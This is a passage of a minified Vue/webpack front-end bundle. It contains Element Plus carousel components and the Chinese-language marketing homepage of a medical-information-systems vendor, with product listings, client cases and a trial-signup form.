e=[W.b(),W.m(i.direction)];return(0,r.SU)(f)&&e.push(W.m("card")),e})),N=(0,d.Fl)((()=>{const e=[W.e("indicators"),W.em("indicators",i.direction)];return(0,r.SU)(p)&&e.push(W.em("indicators","labels")),("outside"===i.indicatorPosition||(0,r.SU)(f))&&e.push(W.em("indicators","outside")),e}));return t({setActiveItem:y,prev:U,next:k}),(e,t)=>((0,d.wg)(),(0,d.iD)("div",{ref_key:"root",ref:s,class:(0,c.C_)((0,r.SU)(I)),onMouseenter:t[6]||(t[6]=(0,o.iM)(((...e)=>(0,r.SU)(b)&&(0,r.SU)(b)(...e)),["stop"])),onMouseleave:t[7]||(t[7]=(0,o.iM)(((...e)=>(0,r.SU)(S)&&(0,r.SU)(S)(...e)),["stop"]))},[(0,d._)("div",{class:(0,c.C_)((0,r.SU)(W).e("container")),style:(0,c.j5)({height:e.height})},[(0,r.SU)(n)?((0,d.wg)(),(0,d.j4)(o.uT,{key:0,name:"carousel-arrow-left",persisted:""},{default:(0,d.w5)((()=>[(0,d.wy)((0,d._)("button",{type:"button",class:(0,c.C_)([(0,r.SU)(W).e("arrow"),(0,r.SU)(W).em("arrow","left")]),onMouseenter:t[0]||(t[0]=e=>(0,r.SU)(_)("left")),onMouseleave:t[1]||(t[1]=(...e)=>(0,r.SU)(h)&&(0,r.SU)(h)(...e)),onClick:t[2]||(t[2]=(0,o.iM)((e=>(0,r.SU)(x)((0,r.SU)(l)-1)),["stop"]))},[(0,d.Wm)((0,r.SU)(v.gn),null,{default:(0,d.w5)((()=>[(0,d.Wm)((0,r.SU)(u.XdH))])),_:1})],34),[[o.F8,("always"===e.arrow||(0,r.SU)(m))&&(i.loop||(0,r.SU)(l)>0)]])])),_:1})):(0,d.kq)("v-if",!0),(0,r.SU)(n)?((0,d.wg)(),(0,d.j4)(o.uT,{key:1,name:"carousel-arrow-right",persisted:""},{default:(0,d.w5)((()=>[(0,d.wy)((0,d._)("button",{type:"button",class:(0,c.C_)([(0,r.SU)(W).e("arrow"),(0,r.SU)(W).em("arrow","right")]),onMouseenter:t[3]||(t[3]=e=>(0,r.SU)(_)("right")),onMouseleave:t[4]||(t[4]=(...e)=>(0,r.SU)(h)&&(0,r.SU)(h)(...e)),onClick:t[5]||(t[5]=(0,o.iM)((e=>(0,r.SU)(x)((0,r.SU)(l)+1)),["stop"]))},[(0,d.Wm)((0,r.SU)(v.gn),null,{default:(0,d.w5)((()=>[(0,d.Wm)((0,r.SU)(u.olP))])),_:1})],34),[[o.F8,("always"===e.arrow||(0,r.SU)(m))&&(i.loop||(0,r.SU)(l)<(0,r.SU)(g).length-1)]])])),_:1})):(0,d.kq)("v-if",!0),(0,d.WI)(e.$slots,"default")],6),"none"!==e.indicatorPosition?((0,d.wg)(),(0,d.iD)("ul",{key:0,class:(0,c.C_)((0,r.SU)(N))},[((0,d.wg)(!0),(0,d.iD)(d.HY,null,(0,d.Ko)((0,r.SU)(g),((t,a)=>((0,d.wg)(),(0,d.iD)("li",{key:a,class:(0,c.C_)([(0,r.SU)(W).e("indicator"),(0,r.SU)(W).em("indicator",e.direction),(0,r.SU)(W).is("active",a===(0,r.SU)(l))]),onMouseenter:e=>(0,r.SU)(C)(a),onClick:(0,o.iM)((e=>(0,r.SU)(w)(a)),["stop"])},[(0,d._)("button",{class:(0,c.C_)((0,r.SU)(W).e("button"))},[(0,r.SU)(p)?((0,d.wg)(),(0,d.iD)("span",E,(0,c.zw)(t.props.label),1)):(0,d.kq)("v-if",!0)],2)],42,D)))),128))],2)):(0,d.kq)("v-if",!0)],34))}});var V=(0,N.Z)(F,[["__file","/home/runner/work/element-plus/element-plus/packages/components/carousel/src/carousel.vue"]]);const $=(0,p.o8)({name:{type:String,default:""},label:{type:[String,Number],default:""}});var O=a(7354);const q=(e,t)=>{const a=(0,d.f3)(W),i=(0,d.FN)();a||(0,C.N)(t,"usage: <el-carousel></el-carousel-item></el-carousel>"),i||(0,C.N)(t,"compositional hook can only be invoked inside setups");const s=.83,l=(0,r.iH)(!1),n=(0,r.iH)(0),c=(0,r.iH)(1),o=(0,r.iH)(!1),v=(0,r.iH)(!1),u=(0,r.iH)(!1),p=(0,r.iH)(!1),{isCardType:m,isVertical:f}=a;function g(e,t,a){const i=a-1,s=t-1,l=t+1,n=a/2;return 0===t&&e===i?-1:t===i&&0===e?a:e<s&&t-e>=n?a+1:e>l&&e-t>=n?-2:e}function _(e,t){var i;const l=(null==(i=a.root.value)?void 0:i.offsetWidth)||0;return u.value?l*((2-s)*(e-t)+1)/4:e<t?-(1+s)*l/4:(3+s)*l/4}function h(e,t,i){const s=a.root.value;if(!s)return 0;const l=(i?s.offsetHeight:s.offsetWidth)||0;return l*(e-t)}const w=(e,t,i)=>{var l;const d=(0,r.SU)(m),w=null!=(l=a.items.value.length)?l:Number.NaN,b=e===t;d||(0,O.o8)(i)||(p.value=b||e===i),!b&&w>2&&a.loop&&(e=g(e,t,w));const S=(0,r.SU)(f);o.value=b,d?(S&&(0,C.N)("Carousel","vertical direction is not supported for card mode"),u.value=Math.round(Math.abs(e-t))<=1,n.value=_(e,t),c.value=(0,r.SU)(o)?1:s):n.value=h(e,t,S),v.value=!0};function b(){if(a&&(0,r.SU)(m)){const e=a.items.value.findIndex((({uid:e})=>e===i.uid));a.setActiveItem(e)}}return(0,d.bv)((()=>{a.addItem({props:e,states:(0,r.qj)({hover:l,translate:n,scale:c,active:o,ready:v,inStage:u,animating:p}),uid:i.uid,translateItem:w})})),(0,d.Ah)((()=>{a.removeItem(i.uid)})),{active:o,animating:p,hover:l,inStage:u,isVertical:f,translate:n,isCardType:m,scale:c,ready:v,handleItemClick:b}},Z="ElCarouselItem",A=(0,d.aZ)({name:"ElCarouselItem"}),B=(0,d.aZ)({...A,props:$,setup(e){const t=e,a=(0,H.s)("carousel"),{active:i,animating:s,hover:l,inStage:n,isVertical:v,translate:u,isCardType:p,scale:m,ready:f,handleItemClick:g}=q(t,Z),_=(0,d.Fl)((()=>{const e="translate"+((0,r.SU)(v)?"Y":"X"),t=`${e}(${(0,r.SU)(u)}px)`,a=`scale(${(0,r.SU)(m)})`,i=[t,a].join(" ");return{transform:i}}));return(e,t)=>(0,d.wy)(((0,d.wg)(),(0,d.iD)("div",{class:(0,c.C_)([(0,r.SU)(a).e("item"),(0,r.SU)(a).is("active",(0,r.SU)(i)),(0,r.SU)(a).is("in-stage",(0,r.SU)(n)),(0,r.SU)(a).is("hover",(0,r.SU)(l)),(0,r.SU)(a).is("animating",(0,r.SU)(s)),{[(0,r.SU)(a).em("item","card")]:(0,r.SU)(p)}]),style:(0,c.j5)((0,r.SU)(_)),onClick:t[0]||(t[0]=(...e)=>(0,r.SU)(g)&&(0,r.SU)(g)(...e))},[(0,r.SU)(p)?(0,d.wy)(((0,d.wg)(),(0,d.iD)("div",{key:0,class:(0,c.C_)((0,r.SU)(a).e("mask"))},null,2)),[[o.F8,!(0,r.SU)(i)]]):(0,d.kq)("v-if",!0),(0,d.WI)(e.$slots,"default")],6)),[[o.F8,(0,r.SU)(f)]])}});var Y=(0,N.Z)(B,[["__file","/home/runner/work/element-plus/element-plus/packages/components/carousel/src/carousel-item.vue"]]),P=a(9015);const z=(0,P.nz)(V,{CarouselItem:Y}),L=(0,P.dp)(Y);a(1758);var K=a(5478),X=(a(6809),a.p+"img/1b9ba3ec02..svg"),J=a.p+"img/1af0daea87..svg",R=a.p+"img/5016461181..svg",G=a.p+"img/60870e6bc5..svg",Q=a.p+"img/54ab711a7d..svg",ee=a.p+"img/793bbf0cc3..svg",te=a.p+"img/9c2169b11e..svg",ae=a.p+"img/9cb636fe31..svg",ie=a.p+"img/b70e376650..svg",se=a.p+"img/6ad577e184..svg",le=a.p+"img/38e83839ca..png",ne=a.p+"img/5add6227f2..png",de=a.p+"img/0add5cd4d5..png",re=a.p+"img/05b23f50d3..png",ce=a.p+"img/0863a699fd..png",oe=a.p+"img/64120e215a..png",ve=a.p+"img/b3d24b13a7..png",ue=a.p+"img/37713d1542..png",pe=a.p+"img/cdba08a299..png",me=a.p+"img/2533c2259f..png",fe=a.p+"img/9f2c6bc2c0..png",ge=a.p+"img/a2e46da43b..png",_e=a.p+"img/3f3de102e9..png",he=a.p+"img/dcd8847c58..png",we=a.p+"img/7c4fa66f62..png",be=a(2116),Se=a(5167),ye=a(2483),Ue=a(3738),ke=a.n(Ue);const xe={class:"banner-box"},Ce={class:"wrapper"},We=["src"];var Ie={__name:"index",props:{source:{type:Array},initial:{type:Number,default:2},interval:{type:Number,default:2e3}},setup(e){const t=e,{source:a,initial:i,interval:s}=t,l=()=>{let e=a.length-5;e<0&&(e=Math.abs(e),a.slice(0,e).forEach((e=>{a.push({...e,id:parseInt(a[a.length-1].id)+1})})))};l();const n=(e,t)=>{let a=t.length;e<0?e=0:e>=a&&(e=a-1);let i=e-2,s=e-1,l=e,n=e+1,d=e+2;return i<0&&(i+=a),s<0&&(s+=a),n>=a&&(n-=a),d>=a&&(d-=a),t.map(((e,t)=>{let a="translate(-50%, -50%) scale(.55)",r=0,c="slide",o=1;switch(t){case i:r=1,a="translate(-175%, -50%) scale(.7)",o=.5;break;case s:r=2,a="translate(-120%, -50%) scale(.85)",o=.7;break;case l:r=3,c="slide active",a="translate(-50%, -50%) scale(1)";break;case n:r=2,a="translate(20%, -50%) scale(.85)",o=.7;break;case d:r=1,a="translate(75%, -50%) scale(.7)",o=.5;break}return e.styl={transform:a,zIndex:r,opacity:o},e.className=c,e}))},o=(0,r.iH)(n(i,a)),p=(0,r.iH)(i);const m=ke()((e=>{if(console.log(e),"right"==e)return p.value++,void(p.value>=o.value.length&&(p.value=0));p.value--,p.value<0&&(p.value=o.value.length-1)}),300);return(0,d.YP)(p,(e=>{console.log(e),o.value=n(e,(0,r.IU)(o.value))})),(0,d.bv)((()=>{})),(e,t)=>{const a=v.gn;return(0,d.wg)(),(0,d.iD)("div",xe,[(0,d._)("div",Ce,[((0,d.wg)(!0),(0,d.iD)(d.HY,null,(0,d.Ko)(o.value,((e,t)=>((0,d.wg)(),(0,d.iD)("div",{key:e.id,class:(0,c.C_)(e.className),style:(0,c.j5)(e.styl)},[(0,d._)("img",{src:e.pic,alt:""},null,8,We)],6)))),128))]),(0,d._)("div",{href:"javascript:;",class:"arrow arrow-left",onClick:t[0]||(t[0]=e=>(0,r.SU)(m)("left"))},[(0,d.Wm)(a,{class:"iconInner"},{default:(0,d.w5)((()=>[(0,d.Wm)((0,r.SU)(u.nt8))])),_:1})]),(0,d._)("div",{href:"javascript:;",class:"arrow arrow-right",onClick:t[1]||(t[1]=e=>(0,r.SU)(m)("right"))},[(0,d.Wm)(a,{class:"iconInner"},{default:(0,d.w5)((()=>[(0,d.Wm)((0,r.SU)(u.Vtw))])),_:1})])])}}},je=a(89);const Ne=(0,je.Z)(Ie,[["__scopeId","data-v-7e90d593"]]);var He=Ne;const De=e=>((0,d.dD)("data-v-16493fd8"),e=e(),(0,d.Cn)(),e),Ee={class:"my_swiper"},Me={key:0,class:"container"},Te=De((()=>(0,d._)("div",{class:"info"},[(0,d.Uk)("开诊所都在用的AI智慧诊所系统"),(0,d._)("br"),(0,d.Uk)("20年+专注智慧医疗医药整体解决方案")],-1))),Fe=De((()=>(0,d._)("div",{class:"content"},"适用：普通诊所、中医诊所、专科门诊部、综合门诊部、医务室、社区卫生服务站",-1))),Ve={key:1,class:"container"},$e=De((()=>(0,d._)("div",{class:"info"},[(0,d.Uk)("办理互联网医院牌照"),(0,d._)("br"),(0,d.Uk)("一站式互联网医院服务平台建设")],-1))),Oe=De((()=>(0,d._)("div",{class:"content"},"实体医疗机构代办/互联网医院系统/三级等保测评/省卫健对接",-1))),qe=[$e,Oe],Ze={key:2,class:"container"},Ae=De((()=>(0,d._)("div",{class:"info"},[(0,d.Uk)("为医疗医药定制化开发服务"),(0,d._)("br"),(0,d.Uk)("为医疗医药企业构建智慧医疗健康生态平台")],-1))),Be=De((()=>(0,d._)("div",{class:"content"},"专业提供基层医疗云平台、药企云智慧B2B平台等各种解决方案",-1))),Ye=[Ae,Be],Pe=(0,d.uE)('<div class="power_list container" data-v-16493fd8><div class="power_item" data-v-16493fd8><div class="imgWrap" data-v-16493fd8><img src="'+X+'" alt="" data-v-16493fd8></div><div class="power_info" data-v-16493fd8><div data-v-16493fd8>20+年</div><div class="desc" data-v-16493fd8>深耕医疗信息化领域</div></div></div><div class="power_item" data-v-16493fd8><div class="imgWrap" data-v-16493fd8><img src="'+J+'" alt="" data-v-16493fd8></div><div class="power_info" data-v-16493fd8><div data-v-16493fd8>34省</div><div class="desc" data-v-16493fd8>全国覆盖30多个省份</div></div></div><div class="power_item" data-v-16493fd8><div class="imgWrap" data-v-16493fd8><img src="'+R+'" alt="" data-v-16493fd8></div><div class="power_info" data-v-16493fd8><div data-v-16493fd8>2w+</div><div class="desc" data-v-16493fd8>全国20000多家合作医疗机构</div></div></div><div class="power_item" data-v-16493fd8><div class="imgWrap" data-v-16493fd8><img src="'+G+'" alt="" data-v-16493fd8></div><div class="power_info" data-v-16493fd8><div data-v-16493fd8>10w+</div><div class="desc" data-v-16493fd8>全国100000多用户在使用</div></div></div></div>',1),ze={class:"products_wrap"},Le=De((()=>(0,d._)("div",{class:"common_title"},"六大产品",-1))),Ke=De((()=>(0,d._)("div",{class:"common_desc"},[(0,d.Uk)("保达六大产品为您的机构管理经营更便捷"),(0,d._)("br"),(0,d.Uk)("简单易用助力医疗医药机构实现信息化管理")],-1))),Xe={class:"products_list container"},Je=De((()=>(0,d._)("div",{class:"left"},[(0,d._)("img",{src:Q,alt:""})],-1))),Re=De((()=>(0,d._)("div",{class:"right"},[(0,d._)("div",null,"云诊所系统"),(0,d._)("div",{class:"item_desc"},"简单易用，无硬件要求即可为医疗机构提供信息化管理")],-1))),Ge=De((()=>(0,d._)("div",{class:"left"},[(0,d._)("img",{src:ee,alt:""})],-1))),Qe=De((()=>(0,d._)("div",{class:"right"},[(0,d._)("div",null,"保达门诊系统"),(0,d._)("div",{class:"item_desc"},"医务室、中医门诊部、综合门诊部专业信息化解决方案")],-1))),et=De((()=>(0,d._)("div",{class:"left"},[(0,d._)("img",{src:te,alt:""})],-1))),tt=De((()=>(0,d._)("div",{class:"right"},[(0,d._)("div",null,"互联网医院系统"),(0,d._)("div",{class:"item_desc"},"互联网智慧医疗一站式解决方案")],-1))),at=De((()=>(0,d._)("div",{class:"left"},[(0,d._)("img",{src:ae,alt:""})],-1))),it=De((()=>(0,d._)("div",{class:"right"},[(0,d._)("div",null,"药店管理系统"),(0,d._)("div",{class:"item_desc"},"为连锁药店、单体药店提供信息化管理解决方案")],-1))),st=De((()=>(0,d._)("div",{class:"left"},[(0,d._)("img",{src:ie,alt:""})],-1))),lt=De((()=>(0,d._)("div",{class:"right"},[(0,d._)("div",null,"预约挂号系统"),(0,d._)("div",{class:"item_desc"},"赋能诊所、门诊部实现线上预约增值功能服务")],-1))),nt=De((()=>(0,d._)("div",{class:"left"},[(0,d._)("img",{src:se,alt:""})],-1))),dt=De((()=>(0,d._)("div",{class:"right"},[(0,d._)("div",null,"定制医疗服务"),(0,d._)("div",{class:"item_desc"},"可提供医疗系统定制化解决方案服务，可私有化部署")],-1))),rt={class:"scheme_wrap"},ct=De((()=>(0,d._)("div",{class:"common_title"},"专业的解决方案",-1))),ot=De((()=>(0,d._)("div",{class:"common_desc"},"更专业，更全面，更省心",-1))),vt={class:"list container"},ut=De((()=>(0,d._)("div",{class:"desc_wrap"},[(0,d._)("div",{class:"item_title"},"互联网医院建设解决方案"),(0,d._)("div",{class:"item_desc"},"为门诊部提供规范化搭建互联网医院信息化解决方案")],-1))),pt=De((()=>(0,d._)("div",{class:"desc_wrap"},[(0,d._)("div",{class:"item_title"},"定点医保代办申请"),(0,d._)("div",{class:"item_desc"},"提供专业医保代办服务、专业的医保代办团队让您省心放心")],-1))),mt=De((()=>(0,d._)("div",{class:"desc_wrap"},[(0,d._)("div",{class:"item_title"},"互联网药品信息许可证代办"),(0,d._)("div",{class:"item_desc"},"互联网药品信息服务许可证办理让业务实现线上流通、拓展事业范围")],-1))),ft={class:"achievement_wrap"},gt=De((()=>(0,d._)("div",{class:"common_title"},"20+年技术沉淀 成就行业口碑",-1))),_t=De((()=>(0,d._)("div",{class:"common_desc"},"稳定、好用、省心、简单是我们一直追求和超越的核心",-1))),ht={class:"list container"},wt={class:"img_wrap"},bt=["src"],St={class:"logo_wrap"},yt=["src"],Ut={class:"desc_wrap"},kt={class:"title"},xt={class:"desc"},Ct=["onClick"],Wt=(0,d.uE)('<div class="partner_wrap" data-v-16493fd8><div class="common_title" data-v-16493fd8>合作伙伴</div><div class="common_desc" data-v-16493fd8>见证更好的我们</div><div class="list container" data-v-16493fd8><div class="item" data-v-16493fd8><div class="img_wrap" data-v-16493fd8><img src="'+le+'" alt="" data-v-16493fd8></div></div><div class="item" data-v-16493fd8><div class="img_wrap" data-v-16493fd8><img src="'+ne+'" alt="" data-v-16493fd8></div></div><div class="item" data-v-16493fd8><div class="img_wrap" data-v-16493fd8><img src="'+de+'" alt="" data-v-16493fd8></div></div><div class="item" data-v-16493fd8><div class="img_wrap" data-v-16493fd8><img src="'+re+'" alt="" data-v-16493fd8></div></div><div class="item" data-v-16493fd8><div class="img_wrap" data-v-16493fd8><img src="'+ce+'" alt="" data-v-16493fd8></div></div><div class="item" data-v-16493fd8><div class="img_wrap" data-v-16493fd8><img src="'+oe+'" alt="" data-v-16493fd8></div></div><div class="item" data-v-16493fd8><div class="img_wrap" data-v-16493fd8><img src="'+ve+'" alt="" data-v-16493fd8></div></div><div class="item" data-v-16493fd8><div class="img_wrap" data-v-16493fd8><img src="'+ue+'" alt="" data-v-16493fd8></div></div><div class="item" data-v-16493fd8><div class="img_wrap" data-v-16493fd8><img src="'+pe+'" alt="" data-v-16493fd8></div></div><div class="item" data-v-16493fd8><div class="img_wrap" data-v-16493fd8><img src="'+me+'" alt="" data-v-16493fd8></div></div><div class="item" data-v-16493fd8><div class="img_wrap" data-v-16493fd8><img src="'+fe+'" alt="" data-v-16493fd8></div></div><div class="item" data-v-16493fd8><div class="img_wrap" data-v-16493fd8><img src="'+ge+'" alt="" data-v-16493fd8></div></div><div class="item" data-v-16493fd8><div class="img_wrap" data-v-16493fd8><img src="'+_e+'" alt="" data-v-16493fd8></div></div><div class="item" data-v-16493fd8><div class="img_wrap" data-v-16493fd8><img src="'+he+'" alt="" data-v-16493fd8></div></div></div></div>',1),It={class:"certification_wrap"},jt=De((()=>(0,d._)("div",{class:"common_title"},"权威资质认证",-1))),Nt=De((()=>(0,d._)("div",{class:"common_desc"},"多项国家认证 安全稳定有保障",-1))),Ht={class:"img_wrap container"},Dt={class:"contact_wrap"},Et=De((()=>(0,d._)("div",{class:"common_title"},"马上试用了解系统，给您更专业解决方案",-1))),Mt=De((()=>(0,d._)("div",{class:"common_desc"},"现在立马注册试用，即可有专业行业销售顾问联系您",-1))),Tt={class:"contact_content container"},Ft=(0,d.uE)('<div class="left" data-v-16493fd8><div class="title" data-v-16493fd8>立即致电了解行业解决方案</div><div class="desc" data-v-16493fd8>即可立即给您方案</div><div class="img_wrap" data-v-16493fd8><img src="'+we+'" alt="" data-v-16493fd8></div><div class="phone" data-v-16493fd8>18028605389</div><div class="work_time" data-v-16493fd8>工作时间：09:00 - 21:00</div></div>',1),Vt={class:"right"},$t=De((()=>(0,d._)("div",{class:"title"},"留下您的联系方式",-1))),Ot=De((()=>(0,d._)("div",{class:"desc"},"销售顾问在30分钟内联系您",-1))),qt={class:"form_wrap"},Zt={class:"phone_captcha"};var At={__name:"index",setup(e){const t=(0,ye.tv)(),{ruleFormRef:o,orgTypeList:v,formData:u,rules:p,btnText:m,btnDisabled:f,handleSendCode:g,handleSubmit:_}=(0,Se.c)(),h=(0,r.iH)(null),w=(0,r.iH)([{id:1,url:a(240)},{id:2,url:a(5525)},{id:3,url:a(2133)}]),b=function(){h.value.openForm()},S=(0,r.iH)([{id:1,pic:a(6164),descript:{name:"1",identity:"2",dream:"3"}},{id:2,pic:a(9113),descript:{name:"1",identity:"2",dream:"3"}},{id:3,pic:a(8233),descript:{name:"1",identity:"2",dream:"3"}},{id:4,pic:a(119),descript:{name:"1",identity:"2",dream:"3"}},{id:5,pic:a(8266),descript:{name:"1",identity:"2",dream:"3"}}]),y=(0,r.iH)([{id:1,pic:a(5580),logo:a(3950),title:"一方药业",desc:"一方制药是国家“中药饮片剂型改革生产基地”和国家“中药配方颗粒试点生产企业”，研究生产了700余味产品…"},{id:2,pic:a(7241),logo:a(7030),title:"至信中医门诊部",desc:"至信中医门诊部是广州至信药业股份有限公司大健康产业发展中设立的中医医疗机构…"},{id:3,pic:a(8604),logo:a(7638),title:"嘉禾望岗卫生服务站",desc:"嘉禾望岗卫生服务站是集医疗、预防、保健、康复等六一体的现代化综合性医疗机构，负责嘉禾街所辖城区10万余居民的社区卫生服务工作…"},{id:4,pic:a(9038),logo:a(3552),title:"北京圆心科技",desc:"北京圆心科技集团股份有限公司是一家致力于为患者传递价值的医疗健康公司。圆心科技的专注于患者的整个医疗服务周期…"},{id:5,pic:a(4032),logo:a(3538),title:"甘肃沃德国济堂",desc:"全国布局40家国济堂诊疗中心，专注中医大健康行业的品牌投资管理、中医药技术研发、诊疗养生服务于一体的沃德中医健康产业平台…"},{id:6,pic:a(2582),logo:a(5784),title:"伟升门诊部",desc:"伟升门诊部是经东莞市卫生健康局批准并核发《医疗机构执业许可证》的综合门诊部，提供人性化、个性化、专业化、现代化的诊疗服务…"}]),U=e=>{t.push({name:"CaseDetail",query:{id:e}})};return(0,d.bv)((()=>{})),(e,t)=>{const a=K.mi,k=L,x=z,C=(0,d.up)("router-link"),W=n.EZ,I=i.nH,j=l.BT,N=l.km,H=s.Dv,D=i.ly;return(0,d.wg)(),(0,d.iD)("article",null,[(0,d._)("div",Ee,[(0,d.Wm)(x,{height:"510px",interval:5e3},{default:(0,d.w5)((()=>[((0,d.wg)(!0),(0,d.iD)(d.HY,null,(0,d.Ko)(w.value,((e,t)=>((0,d.wg)(),(0,d.j4)(k,{key:t},{default:(0,d.w5)((()=>[(0,d._)("div",{class:"my_swiper_item",style:(0,c.j5)({backgroundImage:`url(${e.url})`})},[1==e.id?((0,d.wg)(),(0,d.iD)("div",Me,[Te,Fe,(0,d.Wm)(a,{class:"free_btn",onClick:b},{default:(0,d.w5)((()=>[(0,d.Uk)("免费试用")])),_:1})])):(0,d.kq)("",!0),2==e.id?((0,d.wg)(),(0,d.iD)("div",Ve,qe)):(0,d.kq)("",!0),3==e.id?((0,d.wg)(),(0,d.iD)("div",Ze,Ye)):(0,d.kq)("",!0)],4)])),_:2},1024)))),128))])),_:1}),Pe]),(0,d._)("div",ze,[Le,Ke,(0,d._)("div",Xe,[(0,d.Wm)(C,{to:"/cloud",class:"products_item"},{default:(0,d.w5)((()=>[Je,Re])),_:1}),(0,d.Wm)(C,{to:"/clinic",class:"products_item"},{default:(0,d.w5)((()=>[Ge,Qe])),_:1}),(0,d.Wm)(C,{to:"/hospital",class:"products_item"},{default:(0,d.w5)((()=>[et,tt])),_:1}),(0,d.Wm)(C,{to:"/pharmacy",class:"products_item"},{default:(0,d.w5)((()=>[at,it])),_:1}),(0,d.Wm)(C,{to:"/medicare",class:"products_item"},{default:(0,d.w5)((()=>[st,lt])),_:1}),(0,d.Wm)(C,{to:"/individuality",class:"products_item"},{default:(0,d.w5)((()=>[nt,dt])),_:1})])]),(0,d._)("div",rt,[ct,ot,(0,d._)("div",vt,[(0,d.Wm)(C,{to:"/medicare",class:"item"},{default:(0,d.w5)((()=>[ut])),_:1}),(0,d.Wm)(C,{to:"/webhospital",class:"item"},{default:(0,d.w5)((()=>[pt])),_:1}),(0,d.Wm)(C,{to:"/approval",class:"item"},{default:(0,d.w5)((()=>[mt])),_:1})])]),(0,d._)("div",ft,[gt,_t,(0,d._)("div",ht,[((0,d.wg)(!0),(0,d.iD)(d.HY,null,(0,d.Ko)(y.value,((e,t)=>((0,d.wg)(),(0,d.iD)("div",{key:e.id,class:"item"},[(0,d._)("div",wt,[(0,d._)("img",{src:e.pic,alt:""},null,8,bt)]),(0,d._)("div",St,[(0,d._)("img",{src:e.logo,alt:""},null,8,yt)]),(0,d._)("div",Ut,[(0,d._)("div",kt,(0,c.zw)(e.title),1),(0,d._)("div",xt,(0,c.zw)(e.desc),1),(0,d._)("div",{class:"detail",onClick:t=>U(e.id)},"查看详情...",8,Ct)])])))),128))])]),Wt,(0,d._)("div",It,[jt,Nt,(0,d._)("div",Ht,[(0,d.Wm)(He,{source:S.value},null,8,["source"])])]),(0,d._)("div",Dt,[Et,Mt,(0,d._)("div",Tt,[Ft,(0,d._)("div",Vt,[$t,Ot,(0,d._)("div",qt,[(0,d.Wm)(D,{ref_key:"ruleFormRef",ref:o,model:(0,r.SU)(u),rules:(0,r.SU)(p),"label-position":"left",size:"large"},{default:(0,d.w5)((()=>[(0,d.Wm)(I,{prop:"name"},{default:(0,d.w5)((()=>[(0,d.Wm)(W,{modelValue:(0,r.SU)(u).name,"onUpdate:modelValue":t[0]||(t[0]=e=>(0,r.SU)(u).name=e),placeholder:"我怎么称呼您"},null,8,["modelValue"])])),_:1}),(0,d.Wm)(I,{prop:"orgname"},{default:(0,d.w5)((()=>[(0,d.Wm)(W,{modelValue:(0,r.SU)(u).orgname,"onUpdate:modelValue":t[1]||(t[1]=e=>(0,r.SU)(u).orgname=e),placeholder:"您的机构名称"},null,8,["modelValue"])])),_:1}),(0,d.Wm)(I,{prop:"orgtype"},{default:(0,d.w5)((()=>[(0,d.Wm)(N,{modelValue:(0,r.SU)(u).orgtype,"onUpdate:modelValue":t[2]||(t[2]=e=>(0,r.SU)(u).orgtype=e),placeholder:"您的机构类型"},{default:(0,d.w5)((()=>[((0,d.wg)(!0),(0,d.iD)(d.HY,null,(0,d.Ko)((0,r.SU)(v),(e=>((0,d.wg)(),(0,d.j4)(j,{key:e.value,label:e.label,value:e.value},null,8,["label","value"])))),128))])),_:1},8,["modelValue"])])),_:1}),(0,d._)("div",Zt,[(0,d.Wm)(H,{span:12},{default:(0,d.w5)((()=>[(0,d.Wm)(I,{prop:"phone"},{default:(0,d.w5)((()=>[(0,d.Wm)(W,{modelValue:(0,r.SU)(u).phone,"onUpdate:modelValue":t[3]||(t[3]=e=>(0,r.SU)(u).phone=e),placeholder:"您的手机号码"},{prepend:(0,d.w5)((()=>[(0,d.Uk)("+86")])),_:1},8,["modelValue"])])),_:1})])),_:1}),(0,d.Wm)(H,{span:12},{default:(0,d.w5)((()=>[(0,d.Wm)(I,{prop:"captcha"},{default:(0,d.w5)((()=>[(0,d.Wm)(W,{modelValue:(0,r.SU)(u).captcha,"onUpdate:modelValue":t[4]||(t[4]=e=>(0,r.SU)(u).captcha=e),placeholder:"验证码"},{append:(0,d.w5)((()=>[(0,d.Wm)(a,{class:"sendCode",onClick:(0,r.SU)(g),disabled:(0,r.SU)(f)},{default:(0,d.w5)((()=>[(0,d.Uk)((0,c.zw)((0,r.SU)(m)),1)])),_:1},8,["onClick","disabled"])])),_:1},8,["modelValue"])])),_:1})])),_:1})])])),_:1},8,["model","rules"])]),(0,d._)("div",{class:"submitBtn",onClick:t[5]||(t[5]=(...e)=>(0,r.SU)(_)&&(0,r.SU)(_)(...e))},"申请试用")])])]),(0,d.Wm)((0,r.SU)(be.Z),{ref_key:"form",ref:h},null,512)])}}};const Bt=(0,je.Z)(At,[["__scopeId","data-v-16493fd8"]]);var Yt=Bt},5580:function(e,t,a){"use strict";e.exports=a.p+"img/040a9f1002..png"},7241:function(e,t,a){"use strict";e.exports=a.p+"img/778926b1f8..png"},8604:function(e,t,a){"use strict";e.exports=a.p+"img/7c0c37678c..png"},9038:function(e,t,a){"use strict";e.exports=a.p+"img/7de6355c11..png"},4032:function(e,t,a){"use strict";e.exports=a.p+"img/f6d218c9fb..png"},2582:function(e,t,a){"use strict";e.exports=a.p+"img/9babebab09..png"},3950:function(e,t,a){"use strict";e.exports=a.p+"img/927dc18d09..png"},7030:function(e,t,a){"use strict";e.exports=a.p+"img/5a71e0fe2d..png"},7638:function(e,t,a){"use strict";e.exports=a.p+"img/eb8ada5c97..png"},3552:function(e,t,a){"use strict";e.exports=a.p+"img/280904d62b..png"},3538:function(e,t,a){"use strict";e.exports=a.p+"img/a1cf05b6ba..png"},5784:function(e,t,a){"use strict";e.exports=a.p+"img/5443512c5c..png"},6164:function(e,t,a){"use strict";e.exports=a.p+"img/9c011797a2..png"},9113:function(e,t,a){"use strict";e.exports=a.p+"img/60adc95466..png"},8233:function(e,t,a){"use strict";e.exports=a.p+"img/523933e158..png"},119:function(e,t,a){"use strict";e.exports=a.p+"img/244103f028..png"},8266:function(e,t,a){"use strict";e.exports=a.p+"img/da8b165a94..png"},240:function(e,t,a){"use strict";e.exports=a.p+"img/6037ea5576..png"},5525:function(e,t,a){"use strict";e.exports=a.p+"img/6c851a5afb..png"},2133:function(e,t,a){"use strict";e.exports=a.p+"img/b6185d06e3..png"},4902:function(e,t,a){"use strict";a.d(t,{Dv:function(){return _}});a(7658);var i=a(3396),s=a(7139),l=a(4870),n=a(5994),d=a(3071);const r=(0,n.o8)({tag:{type:String,default:"div"},span:{type:Number,default:24},offset:{type:Number,default:0},pull:{type:Number,default:0},push:{type:Number,default:0},xs:{type:(0,n.Cq)([Number,Object]),default:()=>(0,d.N)({})},sm:{type:(0,n.Cq)([Number,Object]),default:()=>(0,d.N)({})},md:{type:(0,n.Cq)([Number,Object]),default:()=>(0,d.N)({})},lg:{type:(0,n.Cq)([Number,Object]),default:()=>(0,d.N)({})},xl:{type:(0,n.Cq)([Number,Object]),default:()=>(0,d.N)({})}});var 